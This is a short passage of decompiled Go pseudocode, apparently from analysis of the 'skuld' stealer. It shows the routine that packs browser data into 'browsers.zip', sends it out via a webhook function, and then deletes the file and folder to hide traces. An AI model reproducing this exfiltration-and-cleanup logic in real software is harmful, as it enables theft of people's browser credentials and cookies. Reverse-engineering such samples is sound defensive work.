 51 }
52 deathined/skuld/src/utils.Tree("browsers",8,0,0,0,0,0);
53 runtime.concatstring3(0,"```",3,extraout_RAX_04,extraout_RBX_01,"```",3);
54 runtime.convTstring(extraout_RAX_05,extraout_RBX_02);
55 runtime.mapassign_faststr(&datatype.Map.map[string]interface_{},extraout_RAX_02,"description",0xb);
56 *extraout_RAX_07 = &string;
57 if (DAT_00ef72b0 == 0) {
58 extraout_RAX_07[1] = extraout_RAX_06;
59 }
60 else {
61 runtime.gcWriteBarrierCX();
62 }
63 runtime.newobject(&datatype.Array.[1]map[string]interface_{});
64 if (DAT_00ef72b0 == 0) {
65 *extraout_RAX_08 = extraout_RAX_02;
66 puVar1 = extraout_RAX_08;
67 }
68 else {
69 runtime.gcWriteBarrierDX();
70 puVar1 = extraout_RAX_09;
71 }
72 runtime.convTslice(puVar1,1,1);
73 runtime.mapassign_faststr(&datatype.Map.map[string]interface_{},extraout_RAX_01,"embeds",6);
74 *extraout_RAX_11 = &datatype.Slice.[]map[string]interface_{};
75 if (DAT_00ef72b0 == 0) {
76 extraout_RAX_11[1] = extraout_RAX_10;
77 }
78 else {
79 runtime.gcWriteBarrierDX();
80 }
81 deathined/skuld/src/utils.SendWebhookFile(extraout_RAX_01,"browsers.zip",0xc);
82 os.Remove("browsers.zip",0xc);
83 os.removeAll("browsers",8);
84 return;
85 }